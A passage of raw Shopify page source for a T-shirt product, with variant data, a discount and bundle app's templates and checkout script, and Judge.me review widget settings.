Blue","option2":"2XL","option3":null,"sku":"FUEL-9E0FEE8","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 2XL","public_title":"Carolina Blue \/ 2XL","options":["Carolina Blue","2XL"],"price":2520,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382817513,"title":"Carolina Blue \/ 3XL","option1":"Carolina Blue","option2":"3XL","option3":null,"sku":"FUEL-9F41D82","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 3XL","public_title":"Carolina Blue \/ 3XL","options":["Carolina Blue","3XL"],"price":2820,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382850281,"title":"Carolina Blue \/ 4XL","option1":"Carolina Blue","option2":"4XL","option3":null,"sku":"FUEL-CB147FD","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 4XL","public_title":"Carolina Blue \/ 4XL","options":["Carolina Blue","4XL"],"price":3120,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44190382883049,"title":"Carolina Blue \/ 5XL","option1":"Carolina Blue","option2":"5XL","option3":null,"sku":"FUEL-749A519","requires_shipping":true,"taxable":true,"featured_image":{"id":39916953633001,"product_id":8013887930601,"position":3,"created_at":"2022-12-29T19:41:29-08:00","updated_at":"2022-12-29T19:41:29-08:00","alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","width":900,"height":1125,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","variant_ids":[44190382653673,44190382686441,44190382719209,44190382751977,44190382784745,44190382817513,44190382850281,44190382883049]},"available":true,"name":"Gildan Cotton T-Shirt NBD - Carolina Blue \/ 5XL","public_title":"Carolina Blue \/ 5XL","options":["Carolina Blue","5XL"],"price":3420,"weight":907,"compare_at_price":null,"inventory_management":null,"barcode":null,"featured_media":{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","options":["Color","Size"],"media":[{"alt":"39265b8459fe1de9dcb2380632166fc38dffe6d2044f9f964192049d717ec8d9","id":32514999451881,"position":1,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689"},"aspect_ratio":0.8,"height":1125,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_4eeb1ff5-f2d9-4f78-855e-61f0052dc734.jpg?v=1672371689","width":900},{"alt":"40c98110d6231f1046be7d4fd54c03389f92dbd7b84b5d03402939770bb764c3","id":32514999484649,"position":2,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689"},"aspect_ratio":0.8,"height":1125,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_7c3c5be3-f52e-4ccc-997f-0e2eed48ffc0.jpg?v=1672371689","width":900},{"alt":"84a81cdf86794c90b9d796d12e31b3f798f23208cfcdb6eec53fd153b4b9104d","id":32514999517417,"position":3,"preview_image":{"aspect_ratio":0.8,"height":1125,"width":900,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689"},"aspect_ratio":0.8,"height":1125,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/regular_47c1f768-3652-47e8-9074-1dfb61145115.jpg?v=1672371689","width":900}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cul class=\"details_list\" style=\"box-sizing: border-box; margin-top: 0px; margin-bottom: 10px; width: 574px; list-style-position: initial; list-style-image: initial; padding: 0px 15px; color: #7f7f7f; font-family: GothamBook, Arial, Helvetica, sans-serif; font-size: 12px; background-color: #ffffff;\"\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eClassic Fit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003e100% Cotton\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003ePreshrunk jersey knit\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eSeamless double-needle 7\/8\" collar\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTaped neck and shoulders\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eTear away label\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eDouble-needle sleeve and bottom hems\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eQuarter-turned to eliminate center crease\u003c\/li\u003e\n\u003cli style=\"box-sizing: border-box; margin: 10px 0px;\"\u003eFor sizing details, click \u003ca href=\"https:\/\/drive.google.com\/file\/d\/1Fs1GOmHehdZce-st3Wu97C53sGbvSrtg\/view\" target=\"_blank\" rel=\"noopener\"\u003ehere\u003c\/a\u003e.\u003c\/li\u003e\n\u003c\/ul\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#f5d504","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f5d504","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"leex","review_date_format":"mm/dd/yyyy","default_sort_method":"pictures-first","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":true,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":1,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":5,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"aligned","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"button_click","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow 